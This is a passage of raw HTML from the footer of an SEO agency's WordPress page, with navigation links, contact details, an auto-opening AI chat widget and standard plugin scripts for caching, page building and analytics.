				<div class="elementor-element elementor-element-3ea1313 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ea1313" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/google-my-business-marketing">

											<span class="elementor-icon-list-text">Google My Business</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/seo-service-provider/">

											<span class="elementor-icon-list-text">Lead Generation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/omnichannel-marketing">

											<span class="elementor-icon-list-text">OmniChannel Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ac730d1" data-id="5ac730d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174992ed elementor-widget elementor-widget-heading" data-id="174992ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Company</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3d16c653 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d16c653" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/about-our-seo-services-team">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/houston-seo-blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3befd1a9" data-id="3befd1a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f2d9da9 elementor-widget elementor-widget-heading" data-id="5f2d9da9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">get started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7eedc8c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7eedc8c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/free-local-seo-blueprint">

											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#bbc8cecbcbd4c9cffbddd4ced5dfd6ded4d5d7d2d5de95d8d4d6">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="24575154544b565064424b514a4049414b4a484d4a410a474b49">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="076dee15273aeef86cfb90eacf5dc9e5" data-id="180506" id="wpaicgChat180506" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="6a6ae589cc876e87cc67ff85c1df5a34" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="8719"
     data-url="https://foundmeonline.com/achieving-high-profits-using-houston-seo-pt-2"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="959a314733d0650e00b6e20c3b2957da" class="wpaicg_toggle" id="wpaicg_toggle_180506">
        <picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E"/>
<img decoding="async" width="75" height="75" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2075%2075&#039;%3E%3C/svg%3E" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img loading="lazy" decoding="async" width="75" height="75" src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat180506');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_180506');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"8719","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
